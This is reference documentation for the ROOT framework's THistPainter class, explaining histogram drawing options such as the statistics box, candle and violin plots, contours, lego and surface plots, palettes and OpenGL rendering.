mode = ksiourmen (default = 000001111) k = 1; kurtosis printed k = 2; kurtosis and kurtosis error printed s = 1; skewness printed s = 2; skewness and skewness error printed i = 1; integral of bins printed i = 2; integral of bins with option "width" printed o = 1; number of overflows printed u = 1; number of underflows printed r = 1; standard deviation printed r = 2; standard deviation and standard deviation error printed m = 1; mean value printed m = 2; mean and mean error values printed e = 1; number of entries printed n = 1; name of histogram is printed
For example:
gStyle->SetOptStat(11);
displays only the name of histogram and the number of entries, whereas:
gStyle->SetOptStat(1101);
displays the name of histogram, mean value and standard deviation.
WARNING 1: never do:
gStyle->SetOptStat(0001111);
but instead do:
gStyle->SetOptStat(1111);
because
0001111 will be taken as an octal number!
WARNING 2: for backward compatibility with older versions
gStyle->SetOptStat(1);
is taken as:
gStyle->SetOptStat(1111)
To print only the name of the histogram do:
gStyle->SetOptStat(1000000001);
NOTE that in case of 2D histograms, when selecting only underflow (10000) or overflow (100000), the statistics box will show all combinations of underflow/overflows and not just one single number.
The parameter mode can be any combination of the letters
kKsSiIourRmMen
k : kurtosis printed K : kurtosis and kurtosis error printed s : skewness printed S : skewness and skewness error printed i : integral of bins printed I : integral of bins with option "width" printed o : number of overflows printed u : number of underflows printed r : standard deviation printed R : standard deviation and standard deviation error printed m : mean value printed M : mean value mean error values printed e : number of entries printed n : name of histogram is printed
For example, to print only name of histogram and number of entries do:
gStyle->SetOptStat("ne");
To print only the name of the histogram do:
gStyle->SetOptStat("n");
The default value is:
gStyle->SetOptStat("nemr");
When a histogram is painted, a
TPaveStats object is created and added to the list of functions of the histogram. If a
TPaveStats object already exists in the histogram list of functions, the existing object is just updated with the current histogram parameters.
Once a histogram is painted, the statistics box can be accessed using
h->FindObject("stats"). In the command line it is enough to do:
Root > h->Draw() Root > TPaveStats *st = (TPaveStats*)h->FindObject("stats")
because after
h->Draw() the histogram is automatically painted. But in a script file the painting should be forced using
gPad->Update() in order to make sure the statistics box is created:
h->Draw(); gPad->Update(); TPaveStats *st = (TPaveStats*)h->FindObject("stats");
Without
gPad->Update() the line
h->FindObject("stats") returns a null pointer.
When a histogram is drawn with the option
SAME, the statistics box is not drawn. To force the statistics box drawing with the option
SAME, the option
SAMES must be used. If the new statistics box hides the previous statistics box, one can change its position with these lines (
h being the pointer to the histogram):
Root > TPaveStats *st = (TPaveStats*)h->FindObject("stats") Root > st->SetX1NDC(newx1); //new x start position Root > st->SetX2NDC(newx2); //new x end position
To change the type of information for an histogram with an existing
TPaveStats one should do:
st->SetOptStat(mode);
Where
mode has the same meaning than when calling
gStyle->SetOptStat(mode) (see above).
One can delete the statistics box for a histogram
TH1* h with:
h->SetStats(0)
and activate it again with:
h->SetStats(1).
Labels used in the statistics box ("Mean", "Std Dev", ...) can be changed from
$ROOTSYS/etc/system.rootrc or
.rootrc (look for the string
Hist.Stats.).
The type of information about fit parameters printed in the histogram statistics box can be selected via the parameter mode. The parameter mode can be
= pcev (default
= 0111)
p = 1; print Probability c = 1; print Chisquare/Number of degrees of freedom e = 1; print errors (if e=1, v must be 1) v = 1; print name/values of parameters
Example:
gStyle->SetOptFit(1011);
print fit probability, parameter names/values and errors.
v = 1is specified, only the non-fixed parameters are shown.
v = 2all parameters are shown.
Note:
gStyle->SetOptFit(1) means "default value", so it is equivalent to
gStyle->SetOptFit(111)
The options "E3" and "E4" draw an error band through the end points of the vertical error bars. With "E4" the error band is smoothed. Because of the smoothing algorithm used some artefacts may appear at the end of the band like in the following example. In such cases "E3" should be used instead of "E4".
2D histograms can be drawn with error bars as shown is the following example:
The option "B" allows to draw simple vertical bar charts. The bar width is controlled with
TH1::SetBarWidth(), and the bar offset within the bin, with
TH1::SetBarOffset(). These two settings are useful to draw several histograms on the same plot as shown in the following example:
When the option
bar or
hbar is specified, a bar chart is drawn. A vertical bar-chart is drawn with the options
bar,
bar0,
bar1,
bar2,
bar3,
bar4. An horizontal bar-chart is drawn with the options
hbar,
hbar0,
hbar1,
hbar2,
hbar3,
hbar4 (hbars.C).
When an histogram has errors the option "HIST" together with the
(h)bar option.
To control the bar width (default is the bin width)
TH1::SetBarWidth() should be used.
To control the bar offset (default is 0)
TH1::SetBarOffset() should be used.
These two parameters are useful when several histograms are plotted using the option
SAME. They allow to plot the histograms next to each other.
For each cell (i,j) a number of points proportional to the cell content is drawn. A maximum of
kNMAX points per cell is drawn. If the maximum is above
kNMAX contents are normalized to
kNMAX (
kNMAX=2000). If option is of the form
scat=ff, (eg
scat=1.8,
scat=1e-3), then
ff is used as a scale factor to compute the number of dots.
scat=1 is the default.
By default the scatter plot is painted with a "dot marker" which not scalable (see the
TAttMarker documentation). To change the marker size, a scalable marker type should be used. For instance a circle (marker style 20).
Shows gradient between adjacent cells. For each cell (i,j) an arrow is drawn The orientation of the arrow follows the cell gradient.
The option
ARR can be combined with the option
COL or
COLZ.
For each cell (i,j) a box is drawn. The size (surface) of the box is proportional to the absolute value of the cell content. The cells with a negative content are drawn with a
X on top of the box.
With option
BOX1 a button is drawn for each cell with surface proportional to content's absolute value. A sunken button is drawn for negative values a raised one for positive.
When the option
SAME (or "SAMES") is used with the option
BOX, the boxes' sizes are computing taking the previous plots into account. The range along the Z axis is imposed by the first plot (the one without option
SAME); therefore the order in which the plots are done is relevant.
Sometimes the change of the range of the Z axis is unwanted, in which case, one can use
SAME0 (or
SAMES0) option to opt out of this change.
For each cell (i,j) a box is drawn with a color proportional to the cell content.
The color table used is defined in the current style.
If the histogram's minimum and maximum are the same (flat histogram), the mapping on colors is not possible, therefore nothing is painted. To paint a flat histogram it is enough to set the histogram minimum (
TH1::SetMinimum()) different from the bins' content.
The default number of color levels used to paint the cells is 20. It can be changed with
TH1::SetContour() or
TStyle::SetNumberContours(). The higher this number is, the smoother is the color change between cells.
The color palette in TStyle can be modified via
gStyle->SetPalette().
All the non-empty bins are painted. Empty bins are not painted unless some bins have a negative content because in that case the null bins might be not empty.
TProfile2D histograms are handled differently because, for this type of 2D histograms, it is possible to know if an empty bin has been filled or not. So even if all the bins' contents are positive some empty bins might be painted. And vice versa, if some bins have a negative content some empty bins might be not painted.
Combined with the option
COL, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
In the following example, the histogram has only positive bins; the empty bins (containing 0) are not drawn.
In the first plot of following example, the histogram has some negative bins; the empty bins (containing 0) are drawn. In some cases one wants to not draw empty bins (containing 0) of histograms having a negative minimum. The option
1, used to produce the second plot in the following picture, allows to do that.
When the maximum of the histogram is set to a smaller value than the real maximum, the bins having a content between the new maximum and the real maximum are painted with the color corresponding to the new maximum.
When the minimum of the histogram is set to a greater value than the real minimum, the bins having a value between the real minimum and the new minimum are not drawn unless the option
0 is set.
The following example illustrates the option
0 combined with the option
COL.
When the option SAME (or "SAMES") is used with the option COL, the boxes' color are computing taking the previous plots into account. The range along the Z axis is imposed by the first plot (the one without option SAME); therefore the order in which the plots are done is relevant. Same as in the
BOX option, one can use
SAME0 (or
SAMES0) to opt out of this imposition.
The option
COL can be combined with the option
POL:
A second rendering technique is also available with the COL2 and COLZ2 options.
These options provide potential performance improvements compared to the standard COL option. The performance comparison of the COL2 to the COL option depends on the histogram and the size of the rendering region in the current pad. In general, a small (approx. less than 100 bins per axis), sparsely populated TH2 will render faster with the COL option.
However, for larger histograms (approx. more than 100 bins per axis) that are not sparse, the COL2 option will provide up to 20 times performance improvements. For example, a 1000x1000 bin TH2 that is not sparse will render an order of magnitude faster with the COL2 option.
The COL2 option will also scale its performance based on the size of the pixmap the histogram image is being rendered into. It also is much better optimized for sessions where the user is forwarding X11 windows through an
ssh connection.
For the most part, the COL2 and COLZ2 options are a drop in replacement to the COL and COLZ options. There is one major difference and that concerns the treatment of bins with zero content. The COL2 and COLZ2 options color these bins the color of zero.
COL2 option renders the histogram as a bitmap. Therefore it cannot be saved in vector graphics file format like PostScript or PDF (an empty image will be generated). It can be saved only in bitmap files like PNG format for instance.
The mechanism behind Candle plots and Violin plots is very similar. Because of this they are implemented in the same class TCandle. The keywords CANDLE or VIOLIN will initiate the drawing of the corresponding plots. Followed by the keyword the user can select a plot direction (X or V for vertical projections, or Y or H for horizontal projections) and/or predefined definitions (1-6 for candles, 1-2 for violins). The order doesn't matter. Default is X and 1.
Instead of using the predefined representations, the candle and violin parameters can be changed individually. In that case the option have the following form:
CANDLEX(<option-string>) CANDLEY(<option-string>) VIOLINX(<option-string>) VIOLINY(<option-string>).
All zeros at the beginning of
option-string can be omitted.
option-string consists eight values, defined as follow:
"CANDLEX(zhpawMmb)"
Where:
b = 0; no box drawn
b = 1; the box is drawn. As the candle-plot is also called a box-plot it makes sense in the very most cases to always draw the box
b = 2; draw a filled box with border
m = 0; no median drawn
m = 1; median is drawn as a line
m = 2; median is drawn with errors (notches)
m = 3; median is drawn as a circle
M = 0; no mean drawn
M = 1; mean is drawn as a dashed line
M = 3; mean is drawn as a circle
w = 0; no whisker drawn
w = 1; whisker is drawn to end of distribution.
w = 2; whisker is drawn to max 1.5*iqr
a = 0; no anchor drawn
a = 1; the anchors are drawn
p = 0; no points drawn
p = 1; only outliers are drawn
p = 2; all datapoints are drawn
p = 3: all datapoints are drawn scattered
h = 0; no histogram is drawn
h = 1; histogram at the left or bottom side is drawn
h = 2; histogram at the right or top side is drawn
h = 3; histogram at left and right or top and bottom (violin-style) is drawn
z = 0; no zero indicator line is drawn
z = 1; zero indicator line is drawn.
As one can see all individual options for both candle and violin plots can be accessed by this mechanism. In deed the keywords CANDLE(<option-string>) and VIOLIN(<option-string>) have the same meaning. So you can parametrise an option-string for a candle plot and use the keywords VIOLIN and vice versa, if you wish.
Using a logarithmic x- or y-axis is possible for candle and violin charts.
a logarithmic z-axis is possible, too but will only affect violin charts of course.
A Candle plot (also known as a "box plot" or "whisker plot") was invented in 1977 by John Tukey. It is a convenient way to describe graphically a data distribution (D) with only five numbers:
In this implementation a TH2 is considered as a collection of TH1 along X (option
CANDLE or
CANDLEX) or Y (option
CANDLEY). Each TH1 is represented as one candle.
The candle reduces the information coming from a whole distribution into few values. Independently from the number of entries or the significance of the underlying distribution a candle will always look like a candle. So candle plots should be used carefully in particular with unknown distributions. The definition of a candle is based on unbinned data. Here, candles are created from binned data. Because of this, the deviation is connected to the bin width used. The calculation of the quantiles normally done on unbinned data also. Because data are binned, this will only work the best possible way within the resolution of one bin
Because of all these facts one should take care that:
The box displays the position of the inter-quantile-range of the underlying distribution. The box contains 25% of the distribution below the median and 25% of the distribution above the median. If the underlying distribution is large enough and gaussian shaped the end-points of the box represent \( 0.6745\times\sigma \) (Where \( \sigma \) is the standard deviation of the gaussian). The width and the position of the box can be modified by SetBarWidth() and SetBarOffset(). The +-25% quantiles are calculated by the GetQuantiles() methods.
Using the static function TCandle::SetBoxRange(double) the box definition will be overwritten. E.g. using a box range of 0.68 will redefine the area of the lower box edge to the upper box edge in order to cover 68% of the distribution illustrated by that candle. The static function will affect all candle-charts in the running program. Default is 0.5.
Using the static function TCandle::SetScaledCandle(bool) the width of the box (and the whole candle) can be influenced. Deactivated, the width is constant (to be set by SetBarWidth() ). Activated, the width of the boxes will be scaled to each other based on the amount of data in the corresponding candle, the maximum width can be influenced by SetBarWidth(). The static function will affect all candle-charts in the running program. Default is false. Scaling between multiple candle-charts (using "same" or THStack) is not supported, yet
For a sorted list of numbers, the median is the value in the middle of the list. E.g. if a sorted list is made of five numbers "1,2,3,6,7" 3 will be the median because it is in the middle of the list. If the number of entries is even the average of the two values in the middle will be used. As histograms are binned data, the situation is a bit more complex. The following example shows this:
Here the bin-width is 1.0. If the two Fill(3) are commented out, as there are currently, the example will return a calculated median of 4.5, because that's the bin center of the bin in which the value 4.0 has been dropped. If the two Fill(3) are not commented out, it will return 3.75, because the algorithm tries to evenly distribute the individual values of a bin with bin content > 0. It means the sorted list would be "3.25, 3.75, 4.5".
The consequence is a median of 3.75. This shows how important it is to use a small enough bin-width when using candle-plots on binned data. If the distribution is large enough and gaussian shaped the median will be exactly equal to the mean. The median can be shown as a line or as a circle or not shown at all.
In order to show the significance of the median notched candle plots apply a "notch" or narrowing of the box around the median. The significance is defined by \( 1.57\times\frac{iqr}{N} \) and will be represented as the size of the notch (where iqr is the size of the box and N is the number of entries of the whole distribution). Candle plots like these are usually called "notched candle plots".
In case the significance of the median is greater that the size of the box, the box will have an unnatural shape. Usually it means the chart has not enough data, or that representing this uncertainty is not useful
The mean can be drawn as a dashed line or as a circle or not drawn at all. The mean is the arithmetic average of the values in the distribution. It is calculated using GetMean(). Because histograms are binned data, the mean value can differ from a calculation on the raw-data. If the distribution is large enough and gaussian shaped the mean will be exactly the median.
The whiskers represent the part of the distribution not covered by the box. The upper 25% and the lower 25% of the distribution are located within the whiskers. Two representations are available. static function will affect all candle-charts in the running program. Default is 1.
If the distribution is large enough and gaussian shaped, the maximum length of the whisker will be located at \( \pm 2.698 \sigma \) (when using the 1.5*iqr-definition (w=2), where \( \sigma \) is the standard deviation (see picture above). In that case 99.3% of the total distribution will be covered by the box and the whiskers, whereas 0.7% are represented by the outliers.
The anchors have no special meaning in terms of statistical calculation. They mark the end of the whiskers and they have the width of the box. Both representation with and without anchors are common.
Depending on the configuration the points can have different meanings:
Is is possible to combine all options of candle and violin plots with each other. E.g. a box-plot with a histogram.
There are six predefined candle-plot representations:
The following picture shows how the six predefined representations look.
Box and improved whisker, no mean, no median, no anchor no outliers
h1->Draw("CANDLEX(2001)");
A Candle-definition like "CANDLEX2" (New standard candle with better whisker definition + outliers)
h1->Draw("CANDLEX(112111)");
The following example shows how several candle plots can be super-imposed using the option SAME. Note that the bar-width and bar-offset are active on candle plots. Also the color, the line width, the size of the points and so on can be changed by the standard attribute setting methods such as SetLineColor() SetLineWidth().
A violin plot is a candle plot that also encodes the pdf information at each point.
Quartiles and mean are also represented at each point, with a marker and two lines.
In this implementation a TH2 is considered as a collection of TH1 along X (option
VIOLIN or
VIOLINX) or Y (option
VIOLINY).
The histogram is typically drawn to both directions with respect to the middle-line of the corresponding bin. This can be achieved by using h=3. It is possible to draw a histogram only to one side (h=1, or h=2). The maximum number of bins in the histogram is limited to 500, if the number of bins in the used histogram is higher it will be rebinned automatically. The maximum height of the histogram can be modified by using SetBarWidth() and the position can be changed with SetBarOffset(). A solid fill style is recommended.
Using the static function TCandle::SetScaledViolin(bool) the height of the histogram or the violin can be influenced. Activated, the height of the bins of the individual violins will be scaled with respect to each other, the maximum height can be influenced by SetBarWidth(). Deactivated, the height of the bin with the maximum content of each individual violin is set to a constant value using SetBarWidth(). The static function will affect all violin-charts in the running program. Default is true. Scaling between multiple violin-charts (using "same" or THStack) is not supported, yet.
Typical for violin charts is a line in the background over the whole histogram indicating the bins with zero entries. The zero indicator line can be activated with z=1. The line color will always be the same as the fill-color of the histogram.
The Mean is illustrated with the same mechanism as used for candle plots. Usually a circle is used.
The whiskers are illustrated by the same mechanism as used for candle plots. There is only one difference. When using the simple whisker definition (w=1) and the zero indicator line (z=1), then the whiskers will be forced to be solid (usually hashed)
The points are illustrated by the same mechanism as used for candle plots. E.g. VIOLIN2 uses better whisker definition (w=2) and outliers (p=1).
It is possible to combine all options of candle or violin plots with each other. E.g. a violin plot including a box-plot.
There are two predefined violin-plot representations:
A solid fill style is recommended for this plot (as opposed to a hollow or hashed style).
The next example illustrates a time development of a certain value:
For each bin the content is printed. The text attributes are:
gStyle->SetTextFont()).
his the histogram drawn with the option
TEXTthe marker size can be changed with
h->SetMarkerSize(markersize)).
By default the format
g is used. This format can be redefined by calling
gStyle->SetPaintTextFormat().
It is also possible to use
TEXTnn in order to draw the text with the angle
nn (
0 < nn < 90).
For 2D histograms the text is plotted in the center of each non empty cells. It is possible to plot empty cells by calling
gStyle->SetHistMinimumZero() or providing MIN0 draw option. For 1D histogram the text is plotted at a y position equal to the bin content.
For 2D histograms when the option "E" (errors) is combined with the option text ("TEXTE"), the error for each bin is also printed.
In case several histograms are drawn on top ot each other (using option
SAME), the text can be shifted using
SetBarOffset(). It specifies an offset for the text position in each cell, in percentage of the bin width.
In the case of profile histograms it is possible to print the number of entries instead of the bin content. It is enough to combine the option "E" (for entries) with the option "TEXT".
The following contour options are supported:
The following example shows a 2D histogram plotted with the option
CONTZ. The option
CONT draws a contour plot using surface colors to distinguish contours. Combined with the option
CONT (or
CONT0), the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
CONT1Z. The option
CONT1 draws a contour plot using the line colors to distinguish contours. Combined with the option
CONT1, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
CONT2. The option
CONT2 draws a contour plot using the line styles (1 to 5) to distinguish contours.
The following example shows a 2D histogram plotted with the option
CONT3. The option
CONT3 draws contour plot using the same line style for all contours.
The following example shows a 2D histogram plotted with the option
CONT4. The option
CONT4 draws a contour plot using surface colors to distinguish contours (
SURF option at theta = 0). Combined with the option
CONT (or
CONT0), the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The default number of contour levels is 20 equidistant levels and can be changed with
TH1::SetContour() or
TStyle::SetNumberContours().
When option
LIST is specified together with option
CONT, the points used to draw the contours are saved in
TGraph objects:
h->Draw("CONT LIST"); gPad->Update();
The contour are saved in
TGraph objects once the pad is painted. Therefore to use this functionality in a macro,
gPad->Update() should be performed after the histogram drawing. Once the list is built, the contours are accessible in the following way:
TObjArray *contours = (TObjArray*)gROOT->GetListOfSpecials()->FindObject("contours"); Int_t ncontours = contours->GetSize(); TList *list = (TList*)contours->At(i);
Where
i is a contour number, and list contains a list of
TGraph objects. For one given contour, more than one disjoint polyline may be generated. The number of TGraphs per contour is given by:
list->GetSize();
To access the first graph in the list one should do:
TGraph *gr1 = (TGraph*)list->First();
The following example (ContourList.C) shows how to use this functionality.
The following options select the
CONT4 option and are useful for sky maps or exposure maps (earth.C).
In a lego plot the cell contents are drawn as 3-d boxes. The height of each box is proportional to the cell content. The lego aspect is control with the following options:
See the limitations with the option "SAME".
Line attributes can be used in lego plots to change the edges' style.
The following example shows a 2D histogram plotted with the option
LEGO. The option
LEGO draws a lego plot using the hidden lines removal technique.
The following example shows a 2D histogram plotted with the option
LEGO1. The option
LEGO1 draws a lego plot using the hidden surface removal technique. Combined with any
LEGOn option, the option
0 allows to not drawn the empty bins.
The following example shows a 2D histogram plotted with the option
LEGO3. Like the option
LEGO1, the option
LEGO3 draws a lego plot using the hidden surface removal technique but doesn't draw the border lines of each individual lego-bar. This is very useful for histograms having many bins. With such histograms the option
LEGO1 gives a black image because of the border lines. This option also works with stacked legos.
The following example shows a 2D histogram plotted with the option
LEGO2. The option
LEGO2 draws a lego plot using colors to show the cell contents. Combined with the option
LEGO2, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
In a surface plot, cell contents are represented as a mesh. The height of the mesh is proportional to the cell content.
See the limitations with the option "SAME".
The following example shows a 2D histogram plotted with the option
SURF. The option
SURF draws a lego plot using the hidden lines removal technique.
The following example shows a 2D histogram plotted with the option
SURF1. The option
SURF1 draws a surface plot using the hidden surface removal technique. Combined with the option
SURF1, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
SURF2. The option
SURF2 draws a surface plot using colors to show the cell contents. Combined with the option
SURF2, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
SURF3. The option
SURF3 draws a surface plot using the hidden line removal technique with, in addition, a filled contour view drawn on the top. Combined with the option
SURF3, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
SURF4. The option
SURF4 draws a surface using the Gouraud shading technique.
The following example shows a 2D histogram plotted with the option
SURF5 CYL. Combined with the option
SURF5, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
The following example shows a 2D histogram plotted with the option
SURF7. The option
SURF7 draws a surface plot using the hidden surfaces removal technique with, in addition, a line contour view drawn on the top. Combined with the option
SURF7, the option
Z allows to display the color palette defined by
gStyle->SetPalette().
As shown in the following example, when a contour plot is painted on top of a surface plot using the option
SAME, the contours appear in 3D on the surface.
Legos and surfaces plots are represented by default in Cartesian coordinates. Combined with any
LEGOn or
SURFn options the following options allow to draw a lego or a surface in other coordinates systems.
WARNING: Axis are not drawn with these options.
The following example shows the same histogram as a lego plot is the four different coordinates systems.
The following example shows the same histogram as a surface plot is the four different coordinates systems.
By default the base line used to draw the boxes for bar-charts and lego plots is the histogram minimum. It is possible to force this base line to be 0, using MIN0 draw option or with the command:
gStyle->SetHistMinimumZero();
This option also works for horizontal plots. The example given in the section "The bar chart option" appears as follow:
The following options are supported:
TH2Poly can be drawn as a color plot (option COL).
TH2Poly bins can have any shapes. The bins are defined as graphs. The following macro is a very simple example showing how to book a TH2Poly and draw it.
Rectangular bins are a frequent case. The special version of the
AddBin method allows to define them more easily like shown in the following example (th2polyBoxes.C).
One
TH2Poly bin can be a list of polygons. Such bins are defined by calling
AddBin with a
TMultiGraph. The following example shows a such case:
TH2Poly histograms can also be plotted using the GL interface using the option "GLLEGO".
In some cases it can be useful to not draw the empty bins. the option "0" combined with the option "COL" et COLZ allows to do that.
This option allows to use the
TSpectrum2Painter tools. See the full documentation in
TSpectrum2Painter::PaintSpectrum.
When this option is specified, a color palette with an axis indicating the value of the corresponding color is drawn on the right side of the picture. In case, not enough space is left, one can increase the size of the right margin by calling
TPad::SetRightMargin(). The attributes used to display the palette axis values are taken from the Z axis of the object. For example, to set the labels size on the palette axis do:
hist->GetZaxis()->SetLabelSize().
WARNING: The palette axis is always drawn vertically.
To change the color palette
TStyle::SetPalette should be used, eg:
gStyle->SetPalette(ncolors,colors);
For example the option
COL draws a 2D histogram with cells represented by a box filled with a color index which is a function of the cell content. If the cell content is N, the color index used will be the color number in
colors[N], etc. If the maximum cell content is greater than
ncolors, all cell contents are scaled to
ncolors.
If
ncolors <= 0, a default palette (see below) of 50 colors is defined. This palette is recommended for pads, labels ...
if ncolors == 1 && colors == 0, then a Pretty Palette with a Spectrum Violet->Red is created with 50 colors. That's the default rain bow palette.
Other pre-defined palettes with 255 colors are available when
colors == 0. The following value of
ncolors give access to:
if ncolors = 51 and colors=0, a Deep Sea palette is used. if ncolors = 52 and colors=0, a Grey Scale palette is used. if ncolors = 53 and colors=0, a Dark Body Radiator palette is used. if ncolors = 54 and colors=0, a two-color hue palette palette is used.(dark blue through neutral gray to bright yellow) if ncolors = 55 and colors=0, a Rain Bow palette is used. if ncolors = 56 and colors=0, an inverted Dark Body Radiator palette is used.
If
ncolors > 0 && colors == 0, the default palette is used with a maximum of ncolors.
The default palette defines:
The color numbers specified in the palette can be viewed by selecting the item
colors in the
VIEW menu of the canvas tool bar. The red, green, and blue components of a color can be changed thanks to
TColor::SetRGB().
As default labels and ticks are drawn by
TGAxis at equidistant (lin or log) points as controlled by SetNdivisions. If option "CJUST" is given labels and ticks are justified at the color boundaries defined by the contour levels. For more details see
TPaletteAxis
Using a
TCutG object, it is possible to draw a sub-range of a 2D histogram. One must create a graphical cut (mouse or C++) and specify the name of the cut between
[] in the
Draw() option. For example (fit2a.C), with a
TCutG named
cutg, one can call:
myhist->Draw("surf1 [cutg]");
To invert the cut, it is enough to put a
- in front of its name:
myhist->Draw("surf1 [-cutg]");
It is possible to apply several cuts (
, means logical AND):
myhist->Draw("surf1 [cutg1,cutg2]");
Note that instead of
BOX one can also use
LEGO.
By default, like 2D histograms, 3D histograms are drawn as scatter plots.
The following example shows a 3D histogram plotted as a scatter plot.
The following example shows a 3D histogram plotted with the option
BOX.
The following example shows a 3D histogram plotted with the option
BOX1.
The following example shows a 3D histogram plotted with the option
BOX2.
The following example shows a 3D histogram plotted with the option
BOX3.
For all the
BOX options each bin is drawn as a 3D box with a volume proportional to the absolute value of the bin content. The bins with a negative content are drawn with a X on each face of the box as shown in the following example:
The following example shows a 3D histogram plotted with the option
ISO.
Stacks of histograms are managed with the
THStack. A
THStack is a collection of
TH1 (or derived) objects. For painting only the
THStack containing
TH1 only or
THStack containing
TH2 only will be considered.
By default, histograms are shown stacked:
If the option
NOSTACK is specified, the histograms are all paint in the same pad as if the option
SAME had been specified. This allows to compute X and Y scales common to all the histograms, like
TMultiGraph does for graphs.
If the option
PADS is specified, the current pad/canvas is subdivided into a number of pads equal to the number of histograms and each histogram is paint into a separate pad.
The following example shows various types of stacks (hstack.C).
The option
nostackb allows to draw the histograms next to each other as bar charts:
If at least one of the histograms in the stack has errors, the whole stack is visualized by default with error bars. To visualize it without errors the option
HIST should be used.
3D implicit functions (
TF3) can be drawn as iso-surfaces. The implicit function f(x,y,z) = 0 is drawn in cartesian coordinates. In the following example the options "FB" and "BB" suppress the "Front Box" and "Back Box" around the plot.
An associated function is created by
TH1::Fit. More than on fitted function can be associated with one histogram (see
TH1::Fit).
A
TF1 object
f1 can be added to the list of associated functions of an histogram
h without calling
TH1::Fit simply doing:
h->GetListOfFunctions()->Add(f1);
or
h->GetListOfFunctions()->Add(f1,someoption);
To retrieve a function by name from this list, do:
TF1 *f1 = (TF1*)h->GetListOfFunctions()->FindObject(name);
or
TF1 *f1 = h->GetFunction(name);
Associated functions are automatically painted when an histogram is drawn. To avoid the painting of the associated functions the option
HIST should be added to the list of the options used to paint the histogram.
The class
TGLHistPainter allows to paint data set using the OpenGL 3D graphics library. The plotting options start with
GL keyword. In addition, in order to inform canvases that OpenGL should be used to render 3D representations, the following option should be set:
gStyle->SetCanvasPreferGL(true);
The following types of plots are provided:
For lego plots the supported options are:
Lego painter in cartesian supports logarithmic scales for X, Y, Z. In polar only Z axis can be logarithmic, in cylindrical only Y.
For surface plots (
TF2 and
TH2) the supported options are:
The surface painting in cartesian coordinates supports logarithmic scales along X, Y, Z axis. In polar coordinates only the Z axis can be logarithmic, in cylindrical coordinates only the Y axis.
Additional options to SURF and LEGO - Coordinate systems:
The supported option is:
The supported options are:
The supported option is:
The supported option is:
$ROOTSYS/tutorials/gl/glparametric.C shows how to create parametric equations and visualize the surface.
All the interactions are implemented via standard methods
DistancetoPrimitive() and
ExecuteEvent(). That's why all the interactions with the OpenGL plots are possible only when the mouse cursor is in the plot's area (the plot's area is the part of a the pad occupied by gl-produced picture). If the mouse cursor is not above gl-picture, the standard pad interaction is performed.
Different parts of the plot can be selected:
The selected plot can be moved in a pad's area by pressing and holding the left mouse button and the shift key.
Surface, iso, box, TF3 and parametric painters support box cut by pressing the 'c' or 'C' key when the mouse cursor is in a plot's area. That will display a transparent box, cutting away part of the surface (or boxes) in order to show internal part of plot. This box can be moved inside the plot's area (the full size of the box is equal to the plot's surrounding box) by selecting one of the box cut axes and pressing the left mouse button to move it.
Currently, all gl-plots support some form of slicing. When back plane is selected (and if it's highlighted in green) you can press and hold left mouse button and shift key and move this back plane inside plot's area, creating the slice. During this "slicing" plot becomes semi-transparent. To remove all slices (and projected curves for surfaces) double click with left mouse button in a plot's area.
The surface profile is displayed on the slicing plane. The profile projection is drawn on the back plane by pressing ‘'p’
or'P'` key.
The contour plot is drawn on the slicing plane. For TF3 the color scheme can be changed by pressing 's' or 'S'.
The contour plot corresponding to slice plane position is drawn in real time.
Slicing is similar to "GLBOX" option.
No slicing. Additional keys: 's' or 'S' to change color scheme - about 20 color schemes supported ('s' for "scheme"); 'l' or 'L' to increase number of polygons ('l' for "level" of details), 'w' or 'W' to show outlines ('w' for "wireframe").
Highlight mode is implemented for
TH1 (and for
TGraph) class. When highlight mode is on, mouse movement over the bin will be represented graphically. Bin will be highlighted as "bin box" (presented by box object). Moreover, any highlight (change of bin) emits signal
TCanvas::Highlighted() which allows the user to react and call their own function. For a better understanding see also the tutorials
$ROOTSYS/tutorials/hist/hlHisto*.C files.
Highlight mode is switched on/off by
TH1::SetHighlight() function or interactively from
TH1 context menu.
TH1::IsHighlight() to verify whether the highlight mode enabled or disabled, default it is disabled.
The user can use (connect)
TCanvas::Highlighted() signal, which is always emitted if there is a highlight bin and call user function via signal and slot communication mechanism.
TCanvas::Highlighted() is similar
TCanvas::Picked()
Picked()signal
Highlighted()signal
Any user function (or functions) has to be defined
UserFunction(TVirtualPad *pad, TObject *obj, Int_t x, Int_t y). In example (see below) has name
PrintInfo(). All parameters of user function are taken from
void TCanvas::Highlighted(TVirtualPad *pad, TObject *obj, Int_t x, Int_t y)
padis pointer to pad with highlighted histogram
objis pointer to highlighted histogram
xis highlighted x bin for 1D histogram
yis highlighted y bin for 2D histogram (for 1D histogram not in use)
Example how to create a connection from any
TCanvas object to a user
UserFunction() slot (see also
TQObject::Connect() for additional info)
TQObject::Connect("TCanvas", "Highlighted(TVirtualPad*,TObject*,Int_t,Int_t)", 0, 0, "UserFunction(TVirtualPad*,TObject*,Int_t,Int_t)");
or use non-static "simplified" function
TCanvas::HighlightConnect(const char *slot)
c1->HighlightConnect("UserFunction(TVirtualPad*,TObject*,Int_t,Int_t)");
NOTE the signal and slot string must have a form "(TVirtualPad*,TObject*,Int_t,Int_t)"
root [0] .x $ROOTSYS/tutorials/hsimple.C root [1] hpx->SetHighlight(kTRUE) root [2] .x hlprint.C
file
hlprint.C
For more complex demo please see for example
$ROOTSYS/tutorials/tree/temperature.C file.
Definition at line 49 of file THistPainter.h.
#include <THistPainter.h>
Default constructor.
Definition at line 3195 of file THistPainter.cxx.
Default destructor.
Definition at line 3246 of file THistPainter.cxx.
Returns the rendering regions for an axis to use in the COL2 option.
The algorithm analyses the size of the axis compared to the size of the rendering region. It figures out the boundaries to use for each color of the rendering region. Only one axis is computed here.
This allows for a single computation of the boundaries before iterating through all of the bins.
Definition at line 5451 of file THistPainter.cxx.
Define the color levels used to paint legos, surfaces etc..
Definition at line 9535 of file THistPainter.cxx.
Compute the distance from the point px,py to a line.
Compute the closest distance of approach from point px,py to elements of an histogram. The distance is computed in pixels units.
Algorithm: Currently, this simple model computes the distance from the mouse to the histogram contour only.
Implements TVirtualHistPainter.
